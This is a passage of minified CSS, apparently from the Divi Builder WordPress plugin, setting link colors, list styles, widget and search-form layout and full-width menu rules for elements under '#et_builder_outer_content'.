*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 .7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder 